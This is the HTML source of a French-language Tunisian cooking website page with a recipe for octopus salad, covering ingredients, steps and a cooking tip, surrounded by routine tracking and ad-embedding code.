

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/
body_size: 10286
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-adsense-account" content="ca-pub-9701204483204227">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.cuisinetunisienne.tn/xmlrpc.php" />


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recette Salade de poulpes à la Tunisienne - Cuisine Tunisienne</title>
	<meta name="description" content="Recette Salade de poulpes à la Tunisienne - Cuisine Tunisienne - Découvrez les meilleurs recettes de la cuisine tunisienne" />
	<link rel="canonical" href="https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recette Salade de poulpes à la Tunisienne - Cuisine Tunisienne" />
	<meta property="og:description" content="Recette Salade de poulpes à la Tunisienne - Cuisine Tunisienne - Découvrez les meilleurs recettes de la cuisine tunisienne" />
	<meta property="og:url" content="https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/" />
	<meta property="og:site_name" content="Cuisine Tunisienne" />
	<meta property="article:published_time" content="2020-10-07T14:48:53+00:00" />
	<meta property="article:modified_time" content="2020-10-07T14:49:14+00:00" />
	<meta property="og:image" content="https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg" />
	<meta property="og:image:width" content="796" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="La Rédaction" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="La Rédaction" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/#article","isPartOf":{"@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/"},"author":{"name":"La Rédaction","@id":"https://www.cuisinetunisienne.tn/#/schema/person/cf587182c39e9d1190378c3b1d06d070"},"headline":"Salade de poulpes à la Tunisienne","datePublished":"2020-10-07T14:48:53+00:00","dateModified":"2020-10-07T14:49:14+00:00","mainEntityOfPage":{"@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/"},"wordCount":41,"image":{"@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/#primaryimage"},"thumbnailUrl":"https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg","articleSection":["Recettes entrées Tunisiennes"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/","url":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/","name":"Recette Salade de poulpes à la Tunisienne - Cuisine Tunisienne","isPartOf":{"@id":"https://www.cuisinetunisienne.tn/#website"},"primaryImageOfPage":{"@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/#primaryimage"},"image":{"@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/#primaryimage"},"thumbnailUrl":"https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg","datePublished":"2020-10-07T14:48:53+00:00","dateModified":"2020-10-07T14:49:14+00:00","author":{"@id":"https://www.cuisinetunisienne.tn/#/schema/person/cf587182c39e9d1190378c3b1d06d070"},"description":"Recette Salade de poulpes à la Tunisienne - Cuisine Tunisienne - Découvrez les meilleurs recettes de la cuisine tunisienne","breadcrumb":{"@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/#primaryimage","url":"https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg","contentUrl":"https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg","width":796,"height":1024,"caption":"Salade de poulpes à la Tunisienne"},{"@type":"BreadcrumbList","@id":"https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cuisinetunisienne.tn/"},{"@type":"ListItem","position":2,"name":"Salade de poulpes à la Tunisienne"}]},{"@type":"WebSite","@id":"https://www.cuisinetunisienne.tn/#website","url":"https://www.cuisinetunisienne.tn/","name":"Cuisine Tunisienne","description":"Découvrez les meilleurs recettes de la cuisine tunisienne","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cuisinetunisienne.tn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.cuisinetunisienne.tn/#/schema/person/cf587182c39e9d1190378c3b1d06d070","name":"La Rédaction","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cuisinetunisienne.tn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59ab24bb4fae99840e052e0a036e2ec571f75a4034c4fcb79a8007c7b574ecc5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/59ab24bb4fae99840e052e0a036e2ec571f75a4034c4fcb79a8007c7b574ecc5?s=96&d=mm&r=g","caption":"La Rédaction"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuisine Tunisienne &raquo; Flux" href="https://www.cuisinetunisienne.tn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuisine Tunisienne &raquo; Flux des commentaires" href="https://www.cuisinetunisienne.tn/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cuisinetunisienne.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuisinetunisienne.tn%2Fsalade-de-poulpes-a-la-tunisienne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cuisinetunisienne.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuisinetunisienne.tn%2Fsalade-de-poulpes-a-la-tunisienne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cuisinetunisienne.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sprout_spoon_style-css' href='https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/style.css?ver=22b353c93b7cfdf6f390ec6fd865d9d5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/css/fontawesome-all.min.css?ver=22b353c93b7cfdf6f390ec6fd865d9d5' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/css/jquery.bxslider.css?ver=22b353c93b7cfdf6f390ec6fd865d9d5' type='text/css' media='all' />
<link rel='stylesheet' id='sprout_spoon_respon-css' href='https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/css/responsive.css?ver=22b353c93b7cfdf6f390ec6fd865d9d5' type='text/css' media='all' />
<link rel='stylesheet' id='solopine-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C700italic%7CCrimson+Text%3A400%2C700%2C700italic%2C400italic%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cuisinetunisienne.tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cuisinetunisienne.tn/wp-json/wp/v2/posts/546" />    <style type="text/css">
	
																																		
		.recipe-image { display:none; }
		@media print { 
			.recipe-image {display:block;}
			.recipe-header h2 { font-size:24px; }
			h3.recipe-title { font-size:20px; margin-bottom:10px;}
		}
		.recipe-image {
			float: left;
			width: 140px;
			margin-right: 20px;
		}
		.recipe-image img {
			max-width:100%;
		}
		.recipe-header {
			overflow: hidden;
		}
		
		@media only screen and (max-width: 767px) {
		span.recipe-meta-item {
			display: block;
			margin-bottom: 8px;
		}
		}
		
    </style>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["entrees"],"pagePostAuthor":"La Rédaction"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M57LNQ7R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
														
		#wrapper { margin-top:px; }				#wrapper { border-radius:px; }
		#header { border-radius:px px 0 0; }
						
												
						
						
																						
																		
												
										
										
																												
																				
										
						
				
    </style>
    


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9701204483204227"
     crossorigin="anonymous"></script>


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-546 single-format-standard wp-theme-sprout-spoon">

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M57LNQ7R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	<div id="wrapper">
	
		<header id="header">
		
			<div class="container">
				
								<div id="top-social">
																																																																										</div>
								
				<div id="logo">
											
													<h2><a href="https://www.cuisinetunisienne.tn/"><img src="https://www.cuisinetunisienne.tn/wp-content/uploads/2019/02/logo.png" alt="Cuisine Tunisienne" /></a></h2>
												
									</div>
				
								<div id="top-search">
					<form role="search" method="get" id="searchform" action="https://www.cuisinetunisienne.tn/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fas fa-search"></i>
</form>				</div>
							
			</div>
		
		</header>
		
		<nav id="navigation">
			
			<div class="container">
				
				<div id="nav-wrapper">
					<ul id="menu-menu-1" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://www.cuisinetunisienne.tn/" title="Cuisine Tunisienne">Accueil</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://www.cuisinetunisienne.tn/category/sale/" title="Recettes tunisienne salées">Salé</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://www.cuisinetunisienne.tn/category/sucre/" title="Recettes sucrées tunisiennes">Sucré</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.cuisinetunisienne.tn/sucre/patisserie/" title="Recette patisseries tunsiennes">Patisseries</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-873"><a href="#">Terms et conditions</a>
<ul class="sub-menu">
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.cuisinetunisienne.tn/about-us/">Qui sommes nous ?</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://www.cuisinetunisienne.tn/terms-and-conditions/">Conditions Générales d’Utilisation</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-875"><a rel="privacy-policy" href="https://www.cuisinetunisienne.tn/privacy-policy/">Politique de confidentialité des cookies</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.cuisinetunisienne.tn/contact/">Contact</a></li>
</ul>				</div>
				
				<div class="menu-mobile"></div>
				
					<div id="mobile-social">
					
																																																																						
					</div>
				
			</div>
			
		</nav>
		<br/>
		<center>
				<!-- Header - Horizontal -->

		</center>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-546" class="post-546 post type-post status-publish format-standard has-post-thumbnail hentry category-entrees">
	
	<div class="post-header">
		
				<span class="cat" ><a href="https://www.cuisinetunisienne.tn/sale/entrees/" rel="category tag">Recettes entrées Tunisiennes</a></span>
				
					<h1>Salade de poulpes à la Tunisienne</h1>
				
	</div>
	
			
							<div class="post-img">
									<img width="796" height="1024" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg" class="attachment-sprout_spoon_full-thumb size-sprout_spoon_full-thumb wp-post-image" alt="Salade de poulpes à la Tunisienne" decoding="async" fetchpriority="high" srcset="https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg 796w, https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes-233x300.jpg 233w, https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes-768x988.jpg 768w" sizes="(max-width: 796px) 100vw, 796px" />							</div>
						
		
	<div class="post-entry">
		
				
			<div class="post_description">
<div>
<p>C’est une recette méditerranéenne. Une salade de la mer pleine de couleur. Un délice de fraîcheur, cuisinée avec juste de l&rsquo;huile d&rsquo;olive et du jus de citron.</p>
<p>&nbsp;</p>
</div>
<p><span class="sp_shortcode">	
		
<!-- ads -->

		</br>

	<div class="sp-recipe" id="printthis" itemscope itemtype="http://schema.org/Recipe">
		
						<link itemprop="image" href="https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg" />
				
		<div class="recipe-overview">
			
			<div class="recipe-image">
				<img decoding="async" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg">
			</div>
			
			<div class="recipe-header">
						<h2 itemprop="name">Salade de poulpes à la Tunisienne</h2>
						
						<a href="#" onclick="jQuery('#printthis').print()" class="sp-print"><i class="fas fa-print"></i> Print Recipe</a>
			
						<div class="recipe-meta">
				
							
				<span class="recipe-meta-item"><i class="far fa-user"></i> Serves: <span class="servings" itemprop="recipeYield">6</span></span>				
												<span class="recipe-meta-item"><i class="far fa-clock"></i> Prep Time: <meta itemprop="prepTime" content="PT15M">15 minutes</span>
								
												<span class="recipe-meta-item"><i class="far fa-clock"></i> Cooking Time: <meta itemprop="cookTime" content="PT45M">45 minutes</span>
								<span itemprop="recipeCategory">Recette Tunisienne</span>:<span class="recipe-meta-item" itemprop="recipeCuisine"> <a href="https://www.cuisinetunisienne.tn/sale/entrees/" rel="category tag">Recettes entrées Tunisiennes</a></span>
			</div>
						</div>
			
		</div>
			
				<div class="recipe-ingredients">
							
			<h3 class="recipe-title">Ingredients</h3>
			
			<ul>
														<li><span itemprop="recipeIngredient">1Kg de poulpe</span></li>
																			<li><span itemprop="recipeIngredient">50g d?oignon</span></li>
																			<li><span itemprop="recipeIngredient">150g de tomates fraîches</span></li>
																			<li><span itemprop="recipeIngredient">un botte de persil plat</span></li>
																			<li><span itemprop="recipeIngredient">1 Laitue</span></li>
																			<li><span itemprop="recipeIngredient">4 Cuillères à soupe d?huile d?olive</span></li>
																			<li><span itemprop="recipeIngredient">½ Citron, Sel, Poivre</span></li>
																			<li><span itemprop="recipeIngredient">50g de radis</span></li>
																			<li><span itemprop="recipeIngredient">2 Citrons</span></li>
																			<li><span itemprop="recipeIngredient">16 Olives noires </span></li>
												</ul>
			
		</div>
				
				<div class="recipe-method">
							
			<h3 class="recipe-title">Instructions</h3>
			
									
									<div class="step">
				<span class="step-number">1</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Rincer le poulpe. Le détailler en gros morceaux. À l'aide d'une batte à viande ou d'un bâton, l'aplatir énergiquement, à de nombreuses reprises afin de l'attendrir.</p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">2</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Plonger le poulpe dans un faitout rempli d'eau froide. Porter doucement à ébullition, et laisser cuire environ 45 min, jusqu'à ce qu'il soit tendre.</p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">3</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>À l'aide d'une écumoire, prélever les morceaux de poulpe dans le jus de cuisson. Les transférer dans une marmite remplie d'eau froide et de glaçons.</p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">4</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Pendant ce temps, presser le citron (réserver le jus).</p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">5</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Concasser les tomates (non épluchées). Peler et hacher l'oignon. Ciseler le persil.</p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">6</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Détailler le poulpe en fines lamelles. Mélanger oignon, tomates et persil dans un saladier. Ajouter les lamelles de poulpe dans cette salade.</p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">7</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>Arroser la salade avec le jus de citron et un filet d'huile d'olive. Saler et poivrer.</p>
				</div>
			</div>
						
						
									<div class="step">
				<span class="step-number">8</span>
				<div class="step-content"  itemprop="recipeInstructions">
					<p>La dresser dans des feuilles de laitue. Décorer de lamelles d?olives noires, de petits morceaux de radis et éventuellement de morceaux de citron.</p>
				</div>
			</div>
						
						
						
						
		</div>
				
				<div class="recipe-notes" itemprop="description">
			
			<h3 class="recipe-title" >Notes</h3>
			
			<p>La cuisson du  poulpe est parfaite lorsque vous pouvez y piquer facilement la pointe de votre couteau ou fourchette! La chair du ou des poulpes doit être vraiment tendre.
</p>
			
		</div>
				
	</div>

		</br>
		<center>
				<!-- Inarticle Horizontal -->

			</center>
		</br>

	</span></p>
</div>
			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/">7 octobre 2020</a></span> 
			<span class="by">By</span> <span class="meta-text" ><a href="https://www.cuisinetunisienne.tn/author/cuisine-tunisienne/" title="Articles par La Rédaction" rel="author">La Rédaction</a></span>		</div>
		
				
				<div class="post-share">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/"><i class="fab fa-facebook-f"></i></a>
			<a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Salade+de+poulpes+%C3%A0+la+Tunisienne&url=https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/"><i class="fab fa-twitter"></i></a>
						<a data-pin-do="none" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/&media=https://www.cuisinetunisienne.tn/wp-content/uploads/2020/10/Recette-Salade-de-poulpes.jpg&description=Salade+de+poulpes+%C3%A0+la+Tunisienne"><i class="fab fa-pinterest-p"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.cuisinetunisienne.tn/salade-de-poulpes-a-la-tunisienne/"><i class="fab fa-google-plus-g"></i></a>
		</div>
				
	</div>
		
			<div class="post-widget">
		<div id="text-6" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript">
	atOptions = {
		'key' : '702b8013367732df3ccf992b63c7a9f0',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.topcreativeformat.com/702b8013367732df3ccf992b63c7a9f0/invoke.js"></scr' + 'ipt>');
</script></p>
</div>
		</div>	</div>
			
				<div class="post-pagination">
	
		<a href="https://www.cuisinetunisienne.tn/foul-mdames/" class="prev"><i class="fas fa-angle-left"></i> Foul Mdamès</a>
		
		<a href="https://www.cuisinetunisienne.tn/kamounia-au-poulpe/" class="next">Kamounia au poulpe <i class="fas fa-angle-right"></i></a>
		
</div>
			
		
						<div class="post-related"><h4 class="block-heading">You Might Also Like</h4>
						<div class="item-related">
					
										<a href="https://www.cuisinetunisienne.tn/soupe-dwida/"><img width="350" height="460" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2019/02/Recette-Soupe-Dwida-350x460.jpg" class="attachment-sprout_spoon_misc-thumb size-sprout_spoon_misc-thumb wp-post-image" alt="Soupe Dwida" decoding="async" /></a>
										
					<h3><a href="https://www.cuisinetunisienne.tn/soupe-dwida/">Soupe Dwida</a></h3>
					<span class="date">28 février 2019</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.cuisinetunisienne.tn/chorba-aux-langues-doiseaux/"><img width="350" height="460" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2019/05/Recette-Chorba-aux-langues-doiseaux-350x460.jpg" class="attachment-sprout_spoon_misc-thumb size-sprout_spoon_misc-thumb wp-post-image" alt="Chorba aux langues d&#039;oiseaux" decoding="async" /></a>
										
					<h3><a href="https://www.cuisinetunisienne.tn/chorba-aux-langues-doiseaux/">Chorba aux langues d&rsquo;oiseaux</a></h3>
					<span class="date">10 mai 2019</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.cuisinetunisienne.tn/hsou-tunisien/"><img width="350" height="460" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2019/07/Recette-Hsou-Tunisien-350x460.jpg" class="attachment-sprout_spoon_misc-thumb size-sprout_spoon_misc-thumb wp-post-image" alt="Hsou Tunisien" decoding="async" loading="lazy" /></a>
										
					<h3><a href="https://www.cuisinetunisienne.tn/hsou-tunisien/">Hsou Tunisien</a></h3>
					<span class="date">19 juillet 2019</span>
					
				</div>
		</div>			
	<div class="post-comments" id="comments">
	
	<div class='comments'></div><div id='comments_pagination'></div>

</div> <!-- end comments div -->	
</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://www.cuisinetunisienne.tn/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fas fa-search"></i>
</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.cuisinetunisienne.tn/sucre/patisserie/">Recette de patisseries Tunisiennes</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cuisinetunisienne.tn/sucre/desserts/">Recettes de desserts Tunisiens</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cuisinetunisienne.tn/sucre/petits-dej/">Recettes de petits déj’ Tunisiens</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cuisinetunisienne.tn/sale/entrees/">Recettes entrées Tunisiennes</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cuisinetunisienne.tn/sale/plats/">Recettes plats Tunisiens</a>
</li>
			</ul>

			</div><div id="solopine_latest_news_widget-2" class="widget solopine_latest_news_widget"><h4 class="widget-title">Dernières recettes</h4>			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/market-besbes-ragout-au-fenouil/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/03/Recette-Market-besbes-350x300.jpg" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Market besbes" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/market-besbes-ragout-au-fenouil/">Market besbes (ragoût au fenouil)</a></h4>
											</div>
				
				</div>
			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/pates-tunisiennes-au-poisson/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/03/Recette-Pates-Tunisiennes-au-poisson-350x300.jpg" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Pâtes Tunisiennes au poisson" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/pates-tunisiennes-au-poisson/">Pâtes Tunisiennes au poisson</a></h4>
											</div>
				
				</div>
			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/soupe-dorge-aux-poulpes/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/03/Recette-Soupe-dorge-aux-poulpes-350x300.webp" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Soupe d&#039;orge aux poulpes" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/soupe-dorge-aux-poulpes/">Soupe d&rsquo;orge aux poulpes</a></h4>
											</div>
				
				</div>
			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/sardines-au-four/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/03/Recette-Sardines-au-four-350x300.jpg" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Sardines au four" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/sardines-au-four/">Sardines au four</a></h4>
											</div>
				
				</div>
			
							
				<div class="side-pop list">
					
										<div class="side-pop-img">
						<a href="https://www.cuisinetunisienne.tn/chminka-ou-chmenka-ragout-tunisien-aux-tripes/" rel="bookmark"><img width="350" height="300" src="https://www.cuisinetunisienne.tn/wp-content/uploads/2025/01/Recette-Chminka-350x300.png" class="attachment-sprout_spoon_side-thumb size-sprout_spoon_side-thumb wp-post-image" alt="Chminka" decoding="async" loading="lazy" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="https://www.cuisinetunisienne.tn/chminka-ou-chmenka-ragout-tunisien-aux-tripes/">Chminka ou Chmenka (Ragoût Tunisien aux tripes)</a></h4>
											</div>
				
				</div>
			
												
		</div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h4 class="widget-title">Newsletter</h4></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript">
	atOptions = {
		'key' : '52de91e9ee89f1df0777a15c571e052e',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.topcreativeformat.com/52de91e9ee89f1df0777a15c571e052e/invoke.js"></scr' + 'ipt>');
</script></p>
</div>
		</div>	
</aside>			
			<!-- END CONTENT -->
			</div>
			
		<!-- END CONTAINER -->
		</div>
		
		<footer id="footer">
			
			<div id="instagram-footer">
				<div id="nav_menu-2" class="instagram-widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.cuisinetunisienne.tn/about-us/">Qui sommes nous ?</a></li>
